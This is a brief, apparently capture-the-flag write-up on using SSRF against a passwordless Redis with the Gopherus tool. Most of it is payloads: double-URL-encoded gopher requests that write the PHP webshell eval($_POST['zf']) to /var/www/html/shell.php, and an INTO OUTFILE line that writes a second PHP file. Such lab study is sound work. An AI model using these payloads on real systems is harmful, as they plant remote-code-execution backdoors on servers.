%257a%2566%2527%255d%2529%253b%253f%253e%2522%2520%2549%254e%2554%254f%2520%254f%2555%2554%2546%2549%254c%2545%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%257a%2566%252e%2570%2568%2570%2527%2501%2500%2500%2500%2501 |



web360
ssrf打无密码redis gopherus工具
|
gopherus --exploit redis |

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%27zf%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A |
url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252431%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2527zf%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A |
评论
ValineDisqus




